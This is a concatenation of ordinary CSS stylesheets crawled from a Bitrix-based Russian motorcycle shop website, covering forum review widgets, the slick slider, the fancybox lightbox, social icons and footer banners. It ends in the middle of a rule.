/* Page navigation */
div.reviews-navigation-box { background:#fff; border-color: #e1e1e1; }

/*BBCode: Quote and Code*/
table.reviews-quote, table.reviews-code, div.reviews-code-box {  border-color: #c3c3c3; }
table.reviews-quote td, table.reviews-code td, div.reviews-code-box ol {background:#fff !important; color:#696969;}
table.reviews-quote th, table.reviews-code th, div.reviews-code-box {background:#e6e6e6 !important; color:#616161;}
/* --------------------------------------------------Icons---------------------------------------------- */
table.palette{border:1px solid gray; background-color:gray; border-collapse:collapse;}
table.palette td{border:1px solid gray; width:10px; height:10px; padding:0px; margin:0;}
table.palette td img{width:10px; height:10px; border:none; padding:0px; margin:0;}
/* Popups */
div.reviews-popup-postform {
    width:502px;
    padding:0px; 
    margin:0;
    overflow:hidden; 
    color:black;}
div.reviews-popup-postform table.reviews-popup {
    border:1px solid gray;
    width:500px;
    background-color:white; 
    font-size:1em;
    cursor:default;}
div.reviews-popup-postform table.reviews-popup td {
    font-size:1em;
    border:none;
    background-color:white; 
    font-size:1em;}
div.reviews-popup-postform table.reviews-popup thead td {
    font-weight:bold;
    padding:0.5em 0.5em 0.1em 0.8em;
    font-size:1.1em;
    text-align:left;}
div.reviews-popup-postform table.reviews-popup thead td div.close{
    cursor:pointer;
    cursor:hand;
    background-image: url('/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/close.gif');
    background-position: center center;
    background-repeat:no-repeat;
    overflow:hidden;
    width:13px;
    height:13px;
    float:right;}
div.reviews-popup-postform table.reviews-popup tbody td {padding:1em;}
div.reviews-popup-postform table.reviews-popup tbody td div.reviews-field{width:100%;}
div.reviews-popup-postform table.reviews-popup tbody td div.reviews-field span.title{width:100%; display:block;}
div.reviews-popup-postform table.reviews-popup tbody td div.reviews-field input {width:95%;}
div.reviews-popup-postform table.reviews-popup tfoot td {padding:0.3em; text-align:center;}
/*/Popups */

div.reviews-smiles-line, div.reviews-smiles-line a, div.reviews-reply-field-bbcode div.reviews-reply-field-showsmiles{float:left;}
div.reviews-smiles-line span.reviews-smiles-item{display:block;float:left;border:none;margin:0;padding:0;overflow:hidden;}
div.reviews-smiles-line span.reviews-smiles-item a{text-decoration:none;border:none;float:left;margin-right:5px;}
div.reviews-smiles-line div.reviews-smiles-item{float:left;}
div.reviews-smiles-corrected{overflow:hidden;}

body.reviews-popup-body{padding:1.51em; font-size:0.75em;}
form.reviews-form {
	margin: 0;
}
div.reviews-text table.forum-quote {
    background: url("/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/font_quote.gif") no-repeat scroll left top #F8F2D4;
    border-color: #EEE9CC;
    color: #4A483F;
}
div.reviews-text table.forum-quote thead {
    display: none;
}
div.reviews-text table.forum-code thead {
    display: table-cell;
}
div.reviews-text table.forum-quote, div.reviews-text table.forum-spoiler, div.reviews-text table.forum-code, div.reviews-text div.forum-code-box {
    border: 1px solid #dddddd;
    table-layout:fixed;
    padding: 3px;
    width: 100%;
}
div.reviews-text table.forum-quote td, div.reviews-text table.forum-spoiler td, div.reviews-text table.forum-code td,div.reviews-text  div.forum-code-box ol {
    color: #696969;
}
div.reviews-text table.forum-quote th, div.reviews-text table.forum-spoiler th, div.reviews-text table.forum-code th, div.reviews-text div.forum-code-box {
    font-weight:bold;
    text-align:left;
    color: #888;
}
div.reviews-text table.forum-code pre {
    overflow: auto;
    width:100%;
}
div.reviews-text table.forum-code td, div.reviews-text div.forum-code-box td{
    font-family: "Lucida Console", "DejaVu Sans Mono", Monaco, monospace;
    font-size:12px;
}
div.reviews-collapse {
	text-align: center;
    width:100%;
}
div.reviews-collapse a {
    line-height: 55px;
	font-size: 16px;
	color: inherit;
	border-bottom-width: 1px;
	border-bottom-style: dashed;
}

div.reviews-expanded {
    width: auto;
    float:right;
}

div.reviews-post-entry table.forum-quote {
    background: url("/local/templates/.default/components/bitrix/forum.topic.reviews/.default/images/font_quote.gif") no-repeat scroll left top #F8F2D4;
    border-color: #EEE9CC;
    color: #4A483F;
}
div.reviews-post-entry table.forum-quote thead {
    display: none;
}
div.reviews-post-entry table.forum-code thead {
    display: table-cell;
}
div.reviews-post-entry table.forum-quote, div.reviews-post-entry table.forum-spoiler, div.reviews-post-entry table.forum-code, div.reviews-post-entry div.forum-code-box {
    border: 1px solid #dddddd;
    padding: 3px;
    width: 100%;
}
div.bx-edit-tab-inner table.bx-edit-table div.reviews-post-entry table.forum-quote td,
div.bx-edit-tab-inner table.bx-edit-table div.reviews-post-entry table.forum-code td
{
    background-color:transparent;
    padding: 0.9em 1em;
}
div.reviews-post-entry table.forum-quote td, div.reviews-post-entry table.forum-spoiler td, div.reviews-post-entry table.forum-code td,div.reviews-post-entry  div.forum-code-box ol {
    color: #696969;
}
div.reviews-post-entry table.forum-quote th, div.reviews-post-entry table.forum-spoiler th, div.reviews-post-entry table.forum-code th, div.reviews-post-entry div.forum-code-box {
    font-weight:bold;
    text-align:left;
    color: #888;
}
.reviews-actions .ilike-light .bx-ilike-right-wrap {
    margin-right: 2px;
}
.reviews-actions .ilike-light .bx-ilike-right {
    padding: 0px 1px 0 11px; font-size: 11px; line-height: 19px;
}
.reviews-actions .ilike-light .bx-ilike-text {
    padding: 0;
}
.reviews-post-reply-buttons .bx-rating span, .reviews-post-reply-buttons  .bx-rating a { color: #929292; font-size: 11px;}
/* autosave */
a.postFormAutosave {
    float: right;
    display:block;
    width:18px;
    height:18px;
    margin:0 -4px 0 0;
    position:relative;
    z-index:2;
}
.forum-notify-bar {
    width: 100%;
    height: 2em;
    background: url("/bitrix/js/main/core/images/panel/sprite04.png") repeat-x scroll 0 -1178px #FFEB8D !important;
    position:relative;
}
.forum-notify-close {
    display: block !important;
    height: 12px !important;
    margin: 3px 6px 0 0;
    padding: 0 !important;
    position: absolute !important;
    right: 5px !important;
    top: 5px !important;
    width: 12px !important;
}
.forum-notify-close a {
    background: url("/bitrix/js/main/core/images/panel/sprite04.png") no-repeat scroll -268px -243px transparent !important;
    display: block !important;
    height: 12px !important;
    width: 12px !important;
    cursor:pointer;
}
.forum-notify-text {
    color: #000000 !important;
    margin: 0 !important;
    padding: 3px 20px 5px !important;
    text-align: center !important;
}
.forum-notify-text a.postFormAutorestore {
    position:relative;
    color: #ff0000;
    cursor:pointer;
    text-decoration:underline;
    margin-right: 9px;
    margin-top: 5px;
    z-index:2;
}

/** Custom styles **/
.feed-add-post-text {
	padding: 0 !important;
}

.reviews-block-inner {
    margin-top: 23px;
    background: #ffffff;
    padding: 0 20px;
}

.reviews-post-last {
    border-bottom: none !important;
}

.reviews-post-table thead,
.reviews-post-table tbody {
    display: inline-block;
    padding-top: 24px;
    padding-bottom: 30px;
}

.reviews-post-table thead {
    padding-right: 50px;
    width: 32%;
}

.reviews-post-table tbody {
    position: relative;
    padding-right: 19px;
    width: 68%;
}

table.reviews-post-table thead td .message-post-name {
    font-style: normal;
    font-size: 17px;
    line-height: 19px;
    letter-spacing: 1.5px;
    color: #2A2A2A;
    opacity: 1.00;
    text-transform: uppercase;
    font-family: "DinCond";
    font-weight: 500;
}

table.reviews-post-table thead td .message-post-date {
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: 0.7px;
    color: #929399;
    opacity: 1.00;
    margin-top: 10px;
}

table.reviews-post-table tbody td div.reviews-text {
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 22px;
    letter-spacing: 0.7px;
    color: #4A4A4A;
    opacity: 1.00;
    margin: 0;
    padding: 0;
    display: block;
}

.reviews-note-box-text p {
    margin: 0 !important;
}

.reviews-page-navigation {
    position: relative;
}

.reviews-section-title {
    margin-top: 54px;
}

@media (max-width: 1200px) {
    .reviews-reply-form,
    .reviews-minimized {
        margin-bottom: 50px;
    }
}
/* End */
/* /local/templates/.default/components/bitrix/news.detail/kolonka-mastera/style.css?16939226021439 */
/* /local/templates/.default/components/bitrix/forum.topic.reviews/.default/style.css?169392259519238 */


--- FILE ---
content_type: text/css
request_url: https://www.mehanika.ru/bitrix/cache/css/s1/mehanika/template_240d237ec7d34061d5ff1d37753f3903/template_240d237ec7d34061d5ff1d37753f3903_v1.css?1713347405316432
body_size: 316640
content:


/* Start:/local/assets/js/slick/slick.css?16939225471729*/
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}

/* End */


/* Start:/local/assets/js/slick/slick-theme.css?16939225473232*/
@charset 'UTF-8';
/* Slider */
.slick-loading .slick-list
{
    background: #fff url('/local/assets/js/slick/./ajax-loader.gif') center center no-repeat;
}

/* Icons */
@font-face
{
    font-family: 'slick';
    font-weight: normal;
    font-style: normal;

    src: url('/local/assets/js/slick/./fonts/slick.eot');
    src: url('/local/assets/js/slick/./fonts/slick.eot?#iefix') format('embedded-opentype'), url('/local/assets/js/slick/./fonts/slick.woff') format('woff'), url('/local/assets/js/slick/./fonts/slick.ttf') format('truetype'), url('/local/assets/js/slick/./fonts/slick.svg#slick') format('svg');
}
/* Arrows */
.slick-prev,
.slick-next
{
    font-size: 0;
    line-height: 0;

    position: absolute;
    top: 50%;

    display: block;

    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);

    cursor: pointer;

    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus
{
    color: transparent;
    outline: none;
    background: transparent;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before
{
    opacity: 1;
}
.slick-prev.slick-disabled:before,
.slick-next.slick-disabled:before
{
    opacity: .25;
}

.slick-prev:before,
.slick-next:before
{
    font-family: 'slick';
    font-size: 20px;
    line-height: 1;

    opacity: .75;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.slick-prev
{
    left: -25px;
}
[dir='rtl'] .slick-prev
{
    right: -25px;
    left: auto;
}
.slick-prev:before
{
    content: '←';
}
[dir='rtl'] .slick-prev:before
{
    content: '→';
}

.slick-next
{
    right: -25px;
}
[dir='rtl'] .slick-next
{
    right: auto;
    left: -25px;
}
.slick-next:before
{
    content: '→';
}
[dir='rtl'] .slick-next:before
{
    content: '←';
}

/* Dots */
.slick-dotted.slick-slider
{
    /*margin-bottom: 30px;*/
}

.slick-dots
{
    position: absolute;
    bottom: 10px;

    display: block;

    width: 100%;
    padding: 0;
    margin: 0;

    list-style: none;

    text-align: center;
}
.slick-dots li
{
    position: relative;

    display: inline-block;

    width: 20px;
    height: 20px;
    margin: 0 5px;
    padding: 0;

    cursor: pointer;
}
.slick-dots li.slick-active{
    border: 2px solid orange;
    border-radius: 10px;
}
.slick-dots li button
{
    font-size: 0;
    line-height: 0;

    display: block;

    width: 20px;
    height: 20px;
    padding: 5px;

    cursor: pointer;

    color: transparent;
    border: 0;
    outline: none;
    background: transparent;
}
.slick-dots li button:hover,
.slick-dots li button:focus
{
    outline: none;
}
.slick-dots li button:hover:before,
.slick-dots li button:focus:before
{
    opacity: 1;
}
.slick-dots li button:before
{
    font-family: 'slick';
    font-size: 6px;
    line-height: 20px;

    position: absolute;
    top: 0;
    left: 0;

    width: 20px;
    height: 20px;

    content: '•';
    text-align: center;

    opacity: 1;
    color: white;

    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick-dots li.slick-active button:before
{
    opacity: .75;
    color: black;
}

/* End */


/* Start:/local/assets/js/fancybox/jquery.fancybox.min.css?169392254513894*/
@charset "UTF-8";.fancybox-enabled{overflow:hidden}.fancybox-enabled body{overflow:visible;height:100%}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99993;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-container~.fancybox-container{z-index:99992}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption-wrap,.fancybox-infobar,.fancybox-toolbar{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-caption .fancybox-caption-wrap,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:50%;margin-left:-79px}.fancybox-infobar__body{display:inline-block;width:70px;line-height:44px;font-size:13px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;text-align:center;color:#ddd;background-color:rgba(30,30,30,.7);pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased}.fancybox-toolbar{top:0;right:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translateZ(0)}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.fancybox-slide:before{content:"";display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image:before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#e5e3df}.fancybox-slide--next{z-index:99995}.fancybox-slide>div{display:inline-block;position:relative;padding:24px;margin:44px 0;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;padding:0;border:0;height:100%}.fancybox-error,.fancybox-iframe{margin:0;width:100%;background:#fff}.fancybox-error{padding:40px;max-width:380px;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font:16px/20px Helvetica Neue,Helvetica,Arial,sans-serif}.fancybox-close-small{position:absolute;top:0;right:0;width:44px;height:44px;padding:0;margin:0;border:0;border-radius:0;outline:none;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:"×";position:absolute;top:5px;right:5px;width:30px;height:30px;font:20px/30px Arial,Helvetica Neue,Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background:#fff;transition:background .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--iframe .fancybox-close-small{top:0;right:-44px}.fancybox-slide--iframe .fancybox-close-small:after{background:transparent;font-size:35px;color:#aaa}.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 30px 0;background:linear-gradient(180deg,transparent 0,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8));pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid hsla(0,0%,100%,.4);font-size:14px;font-family:Helvetica Neue,Helvetica,Arial,sans-serif;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-button{display:inline-block;position:relative;margin:0;padding:0;border:0;width:44px;height:44px;line-height:44px;text-align:center;background:transparent;color:#ddd;border-radius:0;cursor:pointer;vertical-align:top;outline:none}.fancybox-button[disabled]{cursor:default;pointer-events:none}.fancybox-button,.fancybox-infobar__body{background:rgba(30,30,30,.6)}.fancybox-button:hover:not([disabled]){color:#fff;background:rgba(0,0,0,.8)}.fancybox-button:after,.fancybox-button:before{content:"";pointer-events:none;position:absolute;background-color:currentColor;color:currentColor;opacity:.9;box-sizing:border-box;display:inline-block}.fancybox-button[disabled]:after,.fancybox-button[disabled]:before{opacity:.3}.fancybox-button--left:after,.fancybox-button--right:after{top:18px;width:6px;height:6px;background:transparent;border-top:2px solid currentColor;border-right:2px solid currentColor}.fancybox-button--left:after{left:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg)}.fancybox-button--right:after{right:20px;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--left{border-bottom-left-radius:5px}.fancybox-button--right{border-bottom-right-radius:5px}.fancybox-button--close:after,.fancybox-button--close:before{content:"";display:inline-block;position:absolute;height:2px;width:16px;top:calc(50% - 1px);left:calc(50% - 8px)}.fancybox-button--close:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.fancybox-button--close:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.fancybox-arrow{position:absolute;top:50%;margin:-50px 0 0;height:100px;width:54px;padding:0;border:0;outline:none;background:none;cursor:pointer;z-index:99995;opacity:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:opacity .25s}.fancybox-arrow:after{content:"";position:absolute;top:28px;width:44px;height:44px;background-color:rgba(30,30,30,.8);background-image:url([data-uri]);background-repeat:no-repeat;background-position:50%;background-size:24px 24px}.fancybox-arrow--right{right:0}.fancybox-arrow--left{left:0;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fancybox-arrow--left:after,.fancybox-arrow--right:after{left:0}.fancybox-show-nav .fancybox-arrow{opacity:.6}.fancybox-show-nav .fancybox-arrow[disabled]{opacity:.3}.fancybox-slide>.fancybox-loading{border:6px solid hsla(0,0%,39%,.4);border-top:6px solid hsla(0,0%,100%,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:a .8s infinite linear;animation:a .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-25px;margin-left:-25px;z-index:99999}@-webkit-keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scaleX(1);transform:scaleX(1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-1turn);transform:rotate(-1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media (max-width:800px){.fancybox-infobar{left:0;margin-left:0}.fancybox-button--left,.fancybox-button--right{display:none!important}.fancybox-caption{padding:20px 0;margin:0}}.fancybox-button--fullscreen:before{width:15px;height:11px;left:calc(50% - 7px);top:calc(50% - 6px);border:2px solid;background:none}.fancybox-button--pause:before,.fancybox-button--play:before{top:calc(50% - 6px);left:calc(50% - 4px);background:transparent}.fancybox-button--play:before{width:0;height:0;border-top:6px inset transparent;border-bottom:6px inset transparent;border-left:10px solid;border-radius:1px}.fancybox-button--pause:before{width:7px;height:11px;border-style:solid;border-width:0 2px}.fancybox-button--thumbs,.fancybox-thumbs{display:none}@media (min-width:800px){.fancybox-button--thumbs{display:inline-block}.fancybox-button--thumbs span{font-size:23px}.fancybox-button--thumbs:before{width:3px;height:3px;top:calc(50% - 2px);left:calc(50% - 2px);box-shadow:0 -4px 0,-4px -4px 0,4px -4px 0,inset 0 0 0 32px,-4px 0 0,4px 0 0,0 4px 0,-4px 4px 0,4px 4px 0}.fancybox-thumbs{position:absolute;top:0;right:0;bottom:0;left:auto;width:220px;margin:0;padding:5px 5px 0 0;background:#fff;word-break:normal;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:220px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0}.fancybox-thumbs>ul>li{float:left;overflow:hidden;max-width:50%;padding:0;margin:0;width:105px;height:75px;position:relative;cursor:pointer;outline:none;border:5px solid transparent;border-top-width:0;border-right-width:0;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;box-sizing:border-box}li.fancybox-thumbs-loading{background:rgba(0,0,0,.1)}.fancybox-thumbs>ul>li>img{position:absolute;top:0;left:0;min-width:100%;min-height:100%;max-width:none;max-height:none;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-thumbs>ul>li:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:2px;border:4px solid #4ea7f9;z-index:99991;opacity:0;transition:all .2s cubic-bezier(.25,.46,.45,.94)}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{opacity:1}}
/* End */


/* Start:/local/assets/css/common.css?16939225103399*/
.footer .copyright a {
    color: #9C9FA5 !important;
    text-decoration: underline !important;
}

.svg-social-btn .svg-social-fill {
    fill: #b9babf;
}

.svg-social-btn:hover .svg-social-fill {
    fill: #ffffff;
}

.contacts.links {
    position: absolute;
    top: 30px;
    right: 32px;
}

.contacts.links .svg-social-btn .svg-social-fill {
    stroke: #a1a3a9;
    fill: #fff;
}

.moto-contacts-phones-city > div {
    margin-top: 5px;
    font-size: 16px;
}

.contacts-page .map-list {
    position: relative;
}

/* стили svg ссылок на youtube, instagram START */

.link-inst {
    padding: 0 0 0 6px;
}

.link-youtube, .link-inst {
    display: inline-block;
    vertical-align: middle;
    width: 36px;
    height: 36px;
}

.icon-youtube {
    width: 36px;
}

.icon-inst {
    width: 33px;
    margin: 2px 0 0 0;
}

.copyright .links {
    position: absolute;
    top: 11px;
    right: 50px;
}

svg.icon-youtube .circle_1 {
    fill: #a1a3a9;
    stroke: none;
}

svg.icon-youtube:hover .circle_1 {
    fill: #ffffff;
    stroke: none;
}

svg.icon-youtube .rect_1 {
    fill: #4a4e58;
    filter: none;

}

svg.icon-youtube:hover .rect_1 {
    fill: #c41a1f;
}

svg.icon-youtube .path_1 {
    fill: #a1a3a9;
}

svg.icon-youtube:hover .path_1 {
    fill: #ffffff;
}

svg.icon-inst .inst-circle_1 {
    fill: #a1a3a9;
    stroke: none;
}

svg.icon-inst:hover .inst-circle_1 {
    fill: #fff;
    stroke: none;
}

svg.icon-inst .inst-rect_1 {
    fill: #4a4e58;
}

svg.icon-inst .inst-rect_1_1 {
    stroke: #4a4e58;
    fill: #a1a3a9;
    stroke-width: 2px;
}

svg.icon-inst:hover .inst-rect_1_1 {
    fill: #fff;
}

svg.icon-inst .inst-circle_2 {
    stroke-width: 2px;
    stroke: #4a4e58;
    fill: #a1a3a9;
}

svg.icon-inst:hover .inst-circle_2 {
    stroke-width: 2px;
    stroke: #4a4e58;
    fill: #fff;
}

svg.icon-inst .inst-rect_2 {
    stroke: #4a4e58;
    filter: none;
    fill: none;
}

.contacts svg.icon-youtube .circle_2 {
    fill: none;
    stroke: #eaeaea;
    stroke-width: 2px;
}

.contacts svg.icon-youtube .rect_1 {
    fill: #c41a1f;
}

.contacts svg.icon-inst .inst-circle_1 {
    fill: none;
    stroke: #eaeaea;
    stroke-width: 2px;
}

.contacts svg.icon-inst {
    width: 34px;
}

.contacts svg.icon-youtube .circle_2,
.contacts svg.icon-inst .inst-rect_1_1,
.contacts svg.icon-inst .inst-circle_2,
.contacts svg.icon-youtube .path_1 {
    fill: #fff;
}

.contacts svg.icon-inst:hover .inst-circle_2 {
    stroke: #fff;
}

.contacts svg.icon-youtube:hover .circle_2 {
    fill: none;
    stroke: none;
}

.contacts svg.icon-youtube:hover .rect_1 {
    fill: #fff;
}

.contacts svg.icon-youtube:hover .path_1 {
    fill: #c41a1f;
}

.contacts svg.icon-inst:hover .inst-circle_1 {
    stroke: none;
}

.contacts svg.icon-inst:hover .inst-rect_3 {
    fill: #fff;
    stroke: #fff;
}

.contacts svg.icon-inst .inst-rect_3 {
    fill: #c41a1f;

}

/* стили svg ссылок на youtube, instagram END */

.line1 {
    height: 1px;
    width: 38%;
    border-bottom: 1px solid #AFB1B8;
    margin: 0 0 27px 0;
    float: left;
    position: inherit;
}


.moto-main-slider-item > a[href="JavaScript:void(0)"]{
    cursor: default !important;
}
/* End */


/* Start:/local/templates/.default/components/bitrix/news.list/bannerfooter/style.css?16939226062143*/
.footer .banners {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
    width: 100%;
    padding-right: 59px;
}

@media (max-width: 768px) {
    .footer .banners {
        justify-content: center;
    }
}
.footer .banners .banners__item{
    height: 140px;
